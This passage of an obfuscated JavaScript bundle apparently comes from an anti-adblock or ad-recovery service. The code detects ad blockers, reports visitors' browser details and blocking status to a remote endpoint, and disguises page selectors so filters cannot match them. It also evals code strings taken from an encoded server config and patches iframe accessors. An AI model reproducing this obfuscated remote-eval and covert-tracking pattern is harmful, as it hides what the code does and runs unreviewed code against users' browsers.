ck={'event_timestamp':Date[Vb(0xa72)]()/0x3e8,'host':c7[Vb(0xee9)],'user_agent':navigator[Vb(0xcd4)],'language':navigator[Vb(0xcd9)],'event_sample_ratio':c8,'is_blocking_ads':c9,'is_blocking_acceptable_ads':cc,'verdicts':cw[Vb(0x480)](cj=>({'url':cj[Vb(0xe26)],'type':cj[Vb(0x5dc)],'blocked':cj[Vb(0x3b6)],'time_elapsed':Math[Vb(0xe41)](cj[Vb(0x748)]),'error':cj[Vb(0x3aa)]}))},cF=(0x0,Y['Wq'])({'protectUrlContext':c7,'url':''[Vb(0x1a1)](G['A'][Vb(0x7f2)],Vb(0x5f1)),'kind':Y['MN'][Vb(0x51d)],'baseUrl':G['A'][Vb(0x7f2)],'endpoint':G['A'][Vb(0x7f2)]});await fetch(cF,{'method':Vb(0x72e),'headers':{'Content-Type':Vb(0xbed)},'body':JSON[Vb(0x656)]({'table':Vb(0xf2e),'dataset':Vb(0x85d),'data':ck}),'credentials':Vb(0x995)});}catch(cj){}}},0x215e:(k,F,j)=>{'use strict';const Vg=a2w;j['d'](F,{'A':()=>l});class l{static[Vg(0xf6d)](){const Vy=Vg;try{if(null!=window[Vy(0x7ee)][Vy(0xfb2)]&&Vy(0xf6d)===window[Vy(0x7ee)][Vy(0xfb2)][Vy(0xf6d)][Vy(0x790)])return!0x0;}catch(v){}return!0x1;}static[Vg(0xa8f)](){const VZ=Vg;try{if(l[VZ(0xf6d)]())return!0x1;const v=navigator[VZ(0xcd4)][VZ(0x571)](),Q=[VZ(0x345)];return![VZ(0x510),VZ(0xc4c),VZ(0x529),VZ(0x7d5),VZ(0x1fd),VZ(0x309),VZ(0x516),VZ(0x28d),VZ(0xc51),VZ(0x30b),VZ(0xbcd),VZ(0x1e7),VZ(0x708)][VZ(0x2c0)](U=>v[VZ(0x832)](U))&&Q[VZ(0x2c0)](U=>v[VZ(0x832)](U));}catch(U){}return!0x1;}static[Vg(0x630)](){const VR=Vg;try{if(l[VR(0xf6d)]())return!0x1;const v=navigator[VR(0xcd4)][VR(0x571)]();if(v[VR(0x832)](VR(0x616))||v[VR(0x832)](VR(0x336)))return!0x0;const Q=[VR(0xc51)];return![VR(0x510),VR(0xc4c),VR(0x529),VR(0x7d5),VR(0x1fd),VR(0x309),VR(0x516),VR(0x28d),VR(0x30b),VR(0xbcd),VR(0x1e7),VR(0x708)][VR(0x2c0)](U=>v[VR(0x832)](U))&&Q[VR(0x2c0)](U=>v[VR(0x832)](U));}catch(U){}return!0x1;}static[Vg(0x452)](){const Va=Vg;try{const v=navigator[Va(0xcd4)][Va(0x571)]();return v[Va(0x832)](Va(0x612))&&v[Va(0x832)](Va(0x100b));}catch(Q){}return!0x1;}static[Vg(0x1cc)](){const Vh=Vg;try{return navigator[Vh(0xcd4)][Vh(0x571)]()[Vh(0x832)](Vh(0x9a3));}catch(v){}return!0x1;}static[Vg(0x80a)](){const VB=Vg;return navigator[VB(0xcd4)][VB(0x571)]()[VB(0x832)](VB(0x37d));}}},0x140b:(k,F,j)=>{'use strict';const VC=a2w;j['d'](F,{'H':()=>G,'f':()=>K});var v=j(0x4c5);const Q=VC(0xeb4),U=0x927c0,V=()=>{const VL=VC,I=v['A'][VL(0xedc)](Q);if(I)try{const f=Date[VL(0xa72)](),P=JSON[VL(0x9d4)](atob(I))[VL(0xe45)](b=>b[VL(0xb6b)]+U>f);v['A'][VL(0x7a1)](Q,btoa(JSON[VL(0x656)](P)));}catch(b){}},G=I=>{const VY=VC;V();const f=v['A'][VY(0xedc)](Q);if(f)try{const P=JSON[VY(0x9d4)](atob(f)),b=Date[VY(0xa72)](),S=P[VY(0xbd5)](A=>A[VY(0xe26)]===I);if(!S||S[VY(0xb6b)]+U<b)return;return S[VY(0x3b6)];}catch(A){return;}},K=(I,f)=>{const Vm=VC;V();const P=v['A'][Vm(0xedc)](Q);try{const b=P?JSON[Vm(0x9d4)](atob(P)):[],S=b[Vm(0xe25)](A=>A[Vm(0xe26)]===I);-0x1!==S?(b[S][Vm(0x3b6)]=f,b[S][Vm(0xb6b)]=Date[Vm(0xa72)]()):b[Vm(0xa0d)]({'url':I,'timestamp':Date[Vm(0xa72)](),'blocked':f}),v['A'][Vm(0x7a1)](Q,btoa(JSON[Vm(0x656)](b)));}catch(A){}};},0x1fc3:(t,k,F)=>{'use strict';const G4=a2w;F['d'](k,{'A1':()=>A,'AG':()=>S,'M5':()=>y,'VE':()=>g,'VL':()=>r,'sG':()=>M,'vR':()=>o,'z9':()=>s});var j=F(0x6f7),l=F(0x23b5),v=F(0x261a),Q=F(0x1fae),U=F(0x1b9d),V=F(0x14a1),G=F(0x1d7d),K=F(0x215e),I=F(0x197c),f=F(0x140b);function s(Z){const Vn=a2w,R=null==Z?void 0x0:Z[Vn(0x480)]((a,h)=>({'autoRecovery':a,'configIndex':h}))[Vn(0xe45)](a=>{const Vp=Vn;let {autoRecovery:h}=a;return h[Vp(0xe28)];})[Vn(0xbd5)](a=>{const VO=Vn;let {autoRecovery:h}=a;if(!h[VO(0xf95)])return!0x0;try{if(eval(h[VO(0xf95)][VO(0x387)]))return!0x0;}catch(B){G['A'][VO(0x5f8)](VO(0x986),B);}return!0x1;});return R;}function r(Z,R,a){const Vd=a2w;try{const h=(0x0,j['Wq'])({'protectUrlContext':R,'url':a,'kind':j['MN'][Vd(0xa0e)],'endpoint':l['A'][Vd(0x7f2)]}),B=Vd(0x24b)[Vd(0x1a1)](h,'\x22]');if(!v['A'][Vd(0xedc)](Z)[Vd(0x3ee)][Vd(0xefc)](Z[Vd(0x866)][Vd(0x28a)],B)){const C=Z[Vd(0x866)][Vd(0xac7)](Vd(0x8a3));C[Vd(0x76d)]=Vd(0x42b),C['as']=Vd(0xd87),v['A'][Vd(0xedc)](Z)[Vd(0xab0)][Vd(0x7a1)][Vd(0xefc)](C,h),Z[Vd(0x866)][Vd(0x28a)][Vd(0xb58)](C);}}catch(L){}}const P=[];let b=!0x1;function S(Z,R,a){const VX=a2w;P[VX(0xa0d)](a),b||(b=!0x0,function h(){const Vu=VX,B=P[Vu(0x481)]();if(!B)return void(b=!0x1);const C=Z[Vu(0x866)][Vu(0xac7)](Vu(0xd87));C[Vu(0xd90)]=(0x0,j['Wq'])({'protectUrlContext':R,'url':B[Vu(0xd90)],'kind':j['MN'][Vu(0xa0e)],'endpoint':l['A'][Vu(0x7f2)]});for(const {name:L,value:Y}of Array[Vu(0xb4d)](B[Vu(0xb23)]))Vu(0xd90)!==L&&C[Vu(0x970)](L,Y);B[Vu(0x20c)]||B[Vu(0xb4f)]?(C[Vu(0xbc9)](Vu(0xe1d),()=>{const VJ=Vu;B[VJ(0xc4b)](new Event(VJ(0xe1d)));}),C[Vu(0xbc9)](Vu(0x3aa),()=>{const VT=Vu,m=new Event(VT(0x3aa));m[VT(0xcb3)]=!0x0,B[VT(0xc4b)](m);}),Z[Vu(0x866)][Vu(0x28a)][Vu(0xb58)](C),h()):(C[Vu(0xbc9)](Vu(0xe1d),()=>{const VD=Vu;B[VD(0xc4b)](new Event(VD(0xe1d))),h();}),C[Vu(0xbc9)](Vu(0x3aa),()=>{const VN=Vu,m=new Event(VN(0x3aa));m[VN(0xcb3)]=!0x0,B[VN(0xc4b)](m),h();}),Z[Vu(0x866)][Vu(0x28a)][Vu(0xb58)](C));}());}async function A(Z,R,a){const Vz=a2w,h=(0x0,f['H'])(a);if(void 0x0!==h)return M(Z,R,a)[Vz(0x1a4)](C=>{(0x0,f['f'])(a,C);}),h;const B=await M(Z,R,a);return(0x0,f['f'])(a,B),B;}async function M(Z,R,a){const Vq=a2w;if(K['A'][Vq(0x630)]()&&K['A'][Vq(0x80a)]())return await(0x0,I['p'])(R,a);const h=Z[Vq(0x866)][Vq(0xac7)](Vq(0x8a3));h[Vq(0x76d)]=Vq(0x42b),h['as']=Vq(0xd87),v['A'][Vq(0xedc)](Z)[Vq(0xab0)][Vq(0x7a1)][Vq(0xefc)](h,a);const B=new Promise(C=>{const VW=Vq;h[VW(0xbc9)](VW(0xe1d),()=>{const G0=VW;try{Z[G0(0x866)][G0(0x28a)][G0(0xfe8)](h);}catch(L){}C(!0x1);}),h[VW(0xbc9)](VW(0x3aa),()=>{const G1=VW;try{Z[G1(0x866)][G1(0x28a)][G1(0xfe8)](h);}catch(L){}C(!0x0);});});return Z[Vq(0x866)][Vq(0x28a)][Vq(0xb58)](h),B;}function o(Z,R,a){const G2=a2w;if(a[G2(0xb71)]&&a[G2(0x649)]instanceof Element&&!a[G2(0x649)][G2(0x815)]){a[G2(0x649)][G2(0x815)]=!0x0;const h=(0x0,j['Wq'])({'protectUrlContext':Z,'url':a[G2(0xb71)],'kind':j['MN'][G2(0x6cf)],'endpoint':l['A'][G2(0x7f2)]}),B=R[G2(0x866)][G2(0xac7)](G2(0x8a3));Array[G2(0xb4d)](a[G2(0x649)][G2(0xb23)])[G2(0x845)](C=>{const G3=G2;B[G3(0x970)](C[G3(0x790)],C[G3(0x2dd)]);}),v['A'][G2(0xedc)](R)[G2(0xab0)][G2(0x7a1)][G2(0xefc)](B,h),B[G2(0x815)]=!0x0,a[G2(0x649)][G2(0x8be)](G2(0x71b),B);}}const H=[G4(0xc66),G4(0x34a),G4(0xc78),G4(0xe1c),G4(0xe35),G4(0x8a1),G4(0x6da),G4(0x2a6),G4(0xd47),G4(0xd0e),G4(0xb39),G4(0xcbb)],E=0x3,e=Z=>{const G5=G4;var R;if(G5(0xfcc)!==Z[G5(0x31b)][G5(0xc3e)]||!Z[G5(0xf49)][G5(0x832)](G5(0x34c)))return!0x1;if(Z[G5(0xf49)][G5(0x6d5)]>0x2710)return!0x0;const a=null!==(R=Z[G5(0xce3)])&&void 0x0!==R?R:'';return H[G5(0xe45)](h=>a[G5(0x832)](h))[G5(0x6d5)]>=E;},g=(Z,R,h)=>{const G6=G4,B=O=>(0x0,Q['Bo'])(R,O),C=O=>(0x0,Q['pI'])(R,O),L=O=>(0x0,Q['yu'])(R,O);try{for(const O of Array[G6(0xb4d)](h))if(O instanceof CSSStyleRule){if(!0x0!==O[G6(0x815)]){var Y;if(!e(O)||null!==(Y=R[G6(0xff7)])&&void 0x0!==Y&&Y[G6(0x2c0)](d=>{const G7=G6;var X;return null===(X=O[G7(0xce3)])||void 0x0===X?void 0x0:X[G7(0x832)](d);})){var m,p;const d=(0x0,U['Qw'])({'protectUrlContext':Z,'selector':null!==(m=O[G6(0xce3)])&&void 0x0!==m?m:'','idFilter':X=>(0x0,Q['Bo'])(R,X),'attributeFilter':X=>(0x0,Q['yu'])(R,X)});O[G6(0xce3)]=null!==(p=O[G6(0xce3)])&&void 0x0!==p&&p[G6(0x832)](G6(0xff9))?d:''[G6(0x1a1)](O[G6(0xce3)],',')[G6(0x1a1)](d);}for(let X=0x0;X<O[G6(0x31b)][G6(0x6d5)];X++){const u=O[G6(0x31b)][X],J=O[G6(0x31b)][u];G6(0x823)==typeof J&&J[G6(0x832)](G6(0x4e5))&&(O[G6(0x31b)][u]=(0x0,U['oY'])({'protectUrlContext':Z,'value':J,'idFilter':B,'urlFilter':C,'attributeFilter':L}));}}g(Z,R,O[G6(0xef7)]),O[G6(0x815)]=!0x0;}else(O instanceof CSSMediaRule||O instanceof CSSSupportsRule)&&(!0x0!==O[G6(0x815)]&&g(Z,R,O[G6(0xef7)]),O[G6(0x815)]=!0x0);}catch(T){}},y=(Z,R,h)=>{const G8=G4;if(!(h instanceof Element))return;const B=v['A'][G8(0xedc)](window)[G8(0xacf)][G8(0xedc)][G8(0xefc)](h);if((0x0,Q['ts'])(R,B)){const p=v['A'][G8(0xedc)](window)[G8(0xbf3)][G8(0xedc)][G8(0xefc)](h),O=G8(0x4fd)+(0x0,V['md'])(B[G8(0x571)]()),d=new RegExp('<'[G8(0x1a1)](B[G8(0x571)](),G8(0x7cc)),'gi'),X=new RegExp('</'[G8(0x1a1)](B[G8(0x571)](),'>'),'gi'),u=p[G8(0xb08)](d,'<'[G8(0x1a1)](O,'$1'))[G8(0xb08)](X,'</'[G8(0x1a1)](O,'>'));v['A'][G8(0xedc)](window)[G8(0xbf3)][G8(0x7a1)][G8(0xefc)](h,u);}const C=v['A'][G8(0xedc)](window)[G8(0xa67)][G8(0xedc)][G8(0xefc)](h);(0x0,Q['Bo'])(R,C)&&v['A'][G8(0xedc)](window)[G8(0xa67)][G8(0x7a1)][G8(0xefc)](h,(0x0,V['md'])(C));const L=v['A'][G8(0xedc)](window)[G8(0x4ff)][G8(0xedc)][G8(0xefc)](h);for(const J of Array[G8(0xb4d)](L))(0x0,Q['Bo'])(R,J)&&(L[G8(0x5fa)]((0x0,V['md'])(J)),L[G8(0x645)](J));const Y=v['A'][G8(0xedc)](window)[G8(0x601)][G8(0xedc)][G8(0xefc)](h);for(const T of Array[G8(0xb4d)](Y))if((0x0,Q['yu'])(R,T[G8(0x790)])){const D=G8(0x8f1)+(0x0,V['md'])(T[G8(0x790)][G8(0xb3d)](0x5)[G8(0x571)]());v['A'][G8(0xedc)](window)[G8(0x3e8)][G8(0xefc)](h,D,T[G8(0x2dd)]),v['A'][G8(0xedc)](window)[G8(0xd9a)][G8(0xefc)](h,T[G8(0x790)]);}else(0x0,Q['v5'])(R,T[G8(0x790)],T[G8(0x2dd)])&&v['A'][G8(0xedc)](window)[G8(0x3e8)][G8(0xefc)](h,T[G8(0x790)],(0x0,V['md'])(T[G8(0x2dd)]));if(h instanceof HTMLAnchorElement){const N=v['A'][G8(0xedc)](window)[G8(0x756)][G8(0xefc)](h,G8(0xb71));if(N&&!(0x0,j['EW'])(N))try{const z=new URL(N)[G8(0xc53)];(R[G8(0xce6)][G8(0x2c0)](q=>q[G8(0x704)](N))||R[G8(0x79f)][G8(0x2c0)](q=>z[G8(0xd00)](q)))&&v['A'][G8(0xedc)](window)[G8(0x3e8)][G8(0xefc)](h,G8(0xb71),(0x0,j['Wq'])({'protectUrlContext':Z,'url':N,'kind':j['MN'][G8(0x51d)],'endpoint':l['A'][G8(0x7f2)]}));}catch(q){}}const m=h[G8(0xbd7)]()[G8(0xe45)](W=>W[G8(0x832)](G8(0x7cf)));m[G8(0x6d5)]>0x0&&m[G8(0x845)](W=>{const G9=G8;h[G9(0xca8)](W);});};},0x1d7d:(k,F,j)=>{'use strict';const Gc=a2w;j['d'](F,{'A':()=>E});var v,Q=j(0x2125),U=j(0x6f7),V=j(0x758),G=j(0x190b),K=j(0x23b5),I=j(0x4c5),P=j(0x1d4b),b=j(0xff7),S=j(0x848),A=j(0x18f7);const M=Gc(0x36b);var H=function(R){const Gw=Gc;return R[R[Gw(0x55d)]=0x0]=Gw(0x55d),R[R[Gw(0x331)]=0x1]=Gw(0x331),R[R[Gw(0xd0c)]=0x2]=Gw(0xd0c),R;}(H||{});class E{constructor(R){const Gx=Gc;var B=this;let C=arguments[Gx(0x6d5)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:H[Gx(0xd0c)],L=arguments[Gx(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[Gx(0x6d5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Gx(0xd91)]=R,this[Gx(0x4de)]=C,this[Gx(0x6a8)]=L,this[Gx(0xfa8)]=Y,(0x0,Q['A'])(this,Gx(0x517),function(O){const Gi=Gx;for(var X=arguments[Gi(0x6d5)],J=new Array(X>0x1?X-0x1:0x0),T=0x1;T<X;T++)J[T-0x1]=arguments[T];return{'level':O,'timestamp':Date[Gi(0xa72)](),'inventoryId':B[Gi(0x6a8)],'args':J};}),(0x0,Q['A'])(this,Gx(0x7dd),()=>{const Gt=Gx;window[Gt(0xbc9)](Gt(0xefe),O=>{const Gk=Gt;if(O[Gk(0xbe6)]&&O[Gk(0xbe6)][Gk(0x3f2)]===M){if(this[Gk(0x4de)]===H[Gk(0x331)])return Z({'inventoryId':this[Gk(0x6a8)],...O[Gk(0xbe6)]});if(this[Gk(0x4de)]===H[Gk(0x55d)]&&O[Gk(0xbe6)][Gk(0x6a8)]){if(Gk(0x5f8)===O[Gk(0xbe6)][Gk(0xcb0)])return E[Gk(0x5f8)]('['[Gk(0x1a1)](O[Gk(0xbe6)][Gk(0x6a8)],']'),...O[Gk(0xbe6)][Gk(0x60a)]);if(Gk(0xe1e)===O[Gk(0xbe6)][Gk(0xcb0)])return E[Gk(0xe1e)]('['[Gk(0x1a1)](O[Gk(0xbe6)][Gk(0x6a8)],']'),...O[Gk(0xbe6)][Gk(0x60a)]);if(Gk(0x3aa)===O[Gk(0xbe6)][Gk(0xcb0)])return E[Gk(0x3aa)](O[Gk(0xbe6)][Gk(0x3aa)],'['[Gk(0x1a1)](O[Gk(0xbe6)][Gk(0x6a8)],']'),...O[Gk(0xbe6)][Gk(0x60a)]);}}});}),(0x0,Q['A'])(this,Gx(0x9c9),()=>{const Gj=Gx,O=async()=>{const GF=a2w;if(GF(0x8da)!==window[GF(0x9f0)][GF(0x38e)]&&GF(0xcad)!==window[GF(0x9f0)][GF(0x38e)])return;window[GF(0x9f0)][GF(0x38e)]='';const X=prompt(GF(0x454));if(GF(0xae0)===X)return this[GF(0xfa8)][GF(0x845)](N=>console[GF(0x4c7)](...N[GF(0x60a)]));if(GF(0xcad)!==X)return;const J=prompt(GF(0xd1d)),T=prompt(GF(0xefe)),D=await E[GF(0x89f)](GF(0x72d),null!=J?J:GF(0xe4f),null!=T?T:GF(0xe4f));alert(GF(0x7ab)),window[GF(0xa97)](GF(0x925)[GF(0x1a1)](D));};window[Gj(0xbc9)](Gj(0x728),O),window[Gj(0x44d)](O,0xbb8);}),C===H[Gx(0x55d)]&&this[Gx(0x9c9)](),C!==H[Gx(0x55d)]&&C!==H[Gx(0x331)]||this[Gx(0x7dd)]();}static[Gc(0x5f8)](){const Gl=Gc;this[Gl(0x628)]();for(var R=arguments[Gl(0x6d5)],B=new Array(R),C=0x0;C<R;C++)B[C]=arguments[C];const L=this[Gl(0xe78)][Gl(0x517)](Gl(0x5f8),...B);if(this[Gl(0xe78)][Gl(0x4de)]!==H[Gl(0x55d)])return Z(L);this[Gl(0xe78)][Gl(0xfa8)][Gl(0xa0d)](L),(K['A'][Gl(0x5f8)]||Gl(0x8d2)===I['A'][Gl(0xedc)](Gl(0x3be),!0x1))&&console[Gl(0x4c7)](...B);}static[Gc(0xe1e)](){const Gv=Gc;this[Gv(0x628)]();for(var R=arguments[Gv(0x6d5)],B=new Array(R),C=0x0;C<R;C++)B[C]=arguments[C];const L=this[Gv(0xe78)][Gv(0x517)](Gv(0xe1e),...B);if(this[Gv(0xe78)][Gv(0x4de)]!==H[Gv(0x55d)])return Z(L);this[Gv(0xe78)][Gv(0xfa8)][Gv(0xa0d)](L),(K['A'][Gv(0x5f8)]||Gv(0x8d2)===I['A'][Gv(0xedc)](Gv(0x3be),!0x1))&&console[Gv(0xe1e)](...B);}static[Gc(0x3aa)](R){const GQ=Gc;this[GQ(0x628)]();for(var B=arguments[GQ(0x6d5)],C=new Array(B>0x1?B-0x1:0x0),L=0x1;L<B;L++)C[L-0x1]=arguments[L];const Y=this[GQ(0xe78)][GQ(0x517)](GQ(0x3aa),[R,...C]);if(Y[GQ(0x3aa)]=R,this[GQ(0xe78)][GQ(0x4de)]!==H[GQ(0x55d)])return Z(Y);this[GQ(0xe78)][GQ(0xfa8)][GQ(0xa0d)](Y),(K['A'][GQ(0x5f8)]||GQ(0x8d2)===I['A'][GQ(0xedc)](GQ(0x3be),!0x1))&&console[GQ(0x3aa)](R,...C);}static[Gc(0x332)](R,B){const GU=Gc;return this[GU(0x628)](),E[GU(0x5f8)](GU(0x332),R,B),E[GU(0x5f8)](GU(0x57c),(function(){const GV=GU;try{const C=performance[GV(0x3f7)](GV(0x545));if(0x0===C[GV(0x6d5)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [L,Y,O,X]=[0x0,0x0,0x0,0x0],[J,T,D,N,z,q]=[0x0,0x0,0x0,0x0,0x0,0x0];return C[GV(0x845)](W=>{const GG=GV;L++,Y+=W[GG(0x689)],(0x0===J||J>W[GG(0x689)])&&(J=W[GG(0x689)]),D<W[GG(0x689)]&&(D=W[GG(0x689)]),W[GG(0x790)][GG(0xa3b)](K['A'][GG(0x7f2)])&&(0x0,U['EW'])(W[GG(0x790)])&&(0x0,U['sH'])(W[GG(0x790)])[GG(0xe66)][GG(0xa3b)](K['A'][GG(0x7f2)])&&(O++,X+=W[GG(0x689)],(0x0===N||N>W[GG(0x689)])&&(N=W[GG(0x689)]),q<W[GG(0x689)]&&(q=W[GG(0x689)]));}),T=Y/L,z=X/O,{'minRTT':J,'avgRTT':T,'maxRTT':D,'adshieldMinRTT':N,'adshieldAvgRTT':z,'adshieldMaxRTT':q};}catch(W){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),E[GU(0x89f)](R,B,B);}static async[Gc(0x89f)](R,B,C){const GK=Gc;this[GK(0x628)]();const L=this[GK(0xe78)][GK(0xfa8)][GK(0x480)](J=>({...J,'timestamp':Math[GK(0x1f5)](J[GK(0xb6b)]/0x3e8)})),Y=G['A'][GK(0x426)](JSON[GK(0x656)](L)),O=await(0x0,S['C8'])(this[GK(0xe78)][GK(0xd91)],K['A'][GK(0x7f2)])?(0x0,S['XV'])(K['A'][GK(0x7f2)],0x0):K['A'][GK(0x7f2)],X=new URL(''[GK(0x1a1)](O,GK(0xf1b)));return X[GK(0xd64)][GK(0x597)](GK(0xf26),K['A'][GK(0xf26)]),X[GK(0xd64)][GK(0x597)](GK(0x5dc),R),X[GK(0xd64)][GK(0x597)](GK(0xaf2),B),X[GK(0xd64)][GK(0x597)](GK(0xefe),C),X[GK(0xd64)][GK(0x597)](GK(0xe26),location[GK(0xb71)]),X[GK(0xd64)][GK(0x597)](GK(0x69c),(0x0,P['z3'])()[GK(0xf61)]()),X[GK(0xd64)][GK(0x597)](GK(0xd93),(await(0x0,b['H4'])())[GK(0xf61)]()),X[GK(0xd64)][GK(0x597)](GK(0x29e),A['A'][GK(0xf08)](0x10,0x10)),(await V['G'][GK(0x27b)](GK(0x72e),(0x0,U['Wq'])({'protectUrlContext':this[GK(0xe78)][GK(0xd91)],'url':X,'endpoint':O}),Y))[GK(0x2ed)];}}v=E,(0x0,Q['A'])(E,Gc(0xe78),void 0x0),(0x0,Q['A'])(E,Gc(0xacc),R=>v[Gc(0xe78)]=new v(R,H[Gc(0x55d)])),(0x0,Q['A'])(E,Gc(0xa46),(R,B)=>v[Gc(0xe78)]=new v(R,H[Gc(0x331)],B)),(0x0,Q['A'])(E,Gc(0x628),()=>{const GI=Gc;v[GI(0xe78)]||(v[GI(0xe78)]=new v({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const Z=R=>{const Gf=Gc;let B=window;for(;B!==window[Gf(0x893)][Gf(0x874)];){B=B[Gf(0xebf)][Gf(0x874)];try{R[Gf(0x3f2)]=M,B[Gf(0x295)](R,'*');}catch(C){}}};},0xb:(t,k,F)=>{'use strict';F['d'](k,{'I':()=>G,'i':()=>V});var j=F(0x23b5),l=F(0x143c),v=F(0x14a1),Q=F(0x6f7),U=F(0x1d7d);const V=()=>{const Gs=a2w;try{const I='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux49e959e9w3';if(0x12===I[Gs(0x6d5)])return null;const f=(0x0,l['OC'])(decodeURI(I));if(!f)throw Gs(0x52a);return f;}catch(s){const r=Gs(0xcdb)[Gs(0x1a1)](s);return U['A'][Gs(0x3aa)](r),null;}},G=(I,f,s,P)=>{const Gr=a2w;I[Gr(0xe45)](b=>Gr(0x100f)===b[Gr(0xa1d)]||Gr(0x919)===b[Gr(0xa1d)]&&f||Gr(0x99d)===b[Gr(0xa1d)]&&f&&s||Gr(0xa79)===b[Gr(0xa1d)]&&!f)[Gr(0x845)](b=>(S=>{const GP=Gr;try{const A=S[GP(0x9c6)][GP(0xb08)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(M,o)=>(0x0,Q['Wq'])({'protectUrlContext':P,'url':o,'endpoint':j['A'][GP(0x7f2)]}))[GP(0xb08)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(M,o)=>(0x0,v['md'])(o));S[GP(0x4dc)]&&K(A),S[GP(0x61d)]&&window[GP(0x44d)](()=>K(A),S[GP(0x61d)][GP(0x7ca)]),S[GP(0xec1)]&&window[GP(0xbc9)](S[GP(0xec1)][GP(0x5dc)],()=>K(A));}catch(M){console[GP(0x3aa)](M);}})(b));},K=I=>{const Gb=a2w;try{eval(I);}catch(f){j['A'][Gb(0x5f8)]&&console[Gb(0x3aa)](Gb(0x280),f);}};},0xa83:(t,k,F)=>{'use strict';const GS=a2w;F['d'](k,{'N2':()=>S,'je':()=>A,'lD':()=>b});var j=F(0x1d7d),l=F(0xbb5);const v=GS(0xa84),Q={'querySelectorAll':()=>[]},U={'postMessage':()=>null,'document':Q,'parent':window};function V(){const GA=GS;safe[GA(0x8b1)]();const M=Object[GA(0xc8b)](HTMLIFrameElement[GA(0x337)],GA(0xf4f));Object[GA(0xdfc)](HTMLIFrameElement[GA(0x337)],GA(0xf4f),{'get':function(){const GM=GA;if(this[GM(0xd65)](v))return U;for(var H=arguments[GM(0x6d5)],E=new Array(H),g=0x0;g<H;g++)E[g]=arguments[g];return M[GM(0xedc)][GM(0xefc)](this,...E);}});const o=Object[GA(0xc8b)](HTMLIFrameElement[GA(0x337)],GA(0x93a));Object[GA(0xdfc)](HTMLIFrameElement[GA(0x337)],GA(0x93a),{'get':function(){const Go=GA;if(this[Go(0xd65)](v))return Q;for(var H=arguments[Go(0x6d5)],E=new Array(H),g=0x0;g<H;g++)E[g]=arguments[g];return o[Go(0xedc)][Go(0xefc)](this,...E);}});}function G(M){const GH=GS;M[GH(0x970)](v,'');}function K(){const GE=GS,M=navigator[GE(0xcd4)][GE(0x571)]();return![GE(0x510),GE(0xc4c),GE(0x529),GE(0x7d5),GE(0x1fd),GE(0x516)][GE(0x2c0)](o=>M[GE(0x832)](o))&&[GE(0xc51),GE(0x345)][GE(0x2c0)](o=>M[GE(0x832)](o));}function I(M,o){return generateSafePromise((H,E)=>{const Ge=a2w;let g=0x0;M[Ge(0x845)](y=>{const Gg=Ge;y[Gg(0x1a4)](Z=>{const Gy=Gg;o(Z)&&H(!0x0),++g===M[Gy(0x6d5)]&&H(!0x1);})[Gg(0x69d)](E);});});}function f(M){const GZ=GS,H=/__#\{(.*?)\}#__/gi,E=[];let g=0x0,y=null;for(;null!==(y=H[GZ(0xfaa)](M));)E[GZ(0xa0d)](M[GZ(0xb3d)](g,y[GZ(0x5a3)])),E[GZ(0xa0d)](s(y[0x1])),g=y[GZ(0x5a3)]+y[0x0][GZ(0x6d5)];return E[GZ(0xa0d)](M[GZ(0xb3d)](g)),E[GZ(0x7c7)]('');}function s(M){const GR=GS;try{const o=eval(M);return null===o?GR(0xe4f):void 0x0===o?GR(0x7e7):o[GR(0xf61)]();}catch(H){return console[GR(0x3aa)](H),H[GR(0xf61)]();}}function r(M){const Ga=GS;[Ga(0x7e2),Ga(0x762),Ga(0x936),Ga(0x415),Ga(0x1db),Ga(0x868),Ga(0xf04),Ga(0xbd1),Ga(0xa55),Ga(0x4e9),Ga(0x978)][Ga(0x2c0)](o=>location[Ga(0xc53)][Ga(0xd00)](o))&&Object[Ga(0xdfc)](M,Ga(0x90d),{'get':function(){return 0x8;}});}const P=(M,H,E)=>{const Gh=GS;let g={'targeting':{}};const 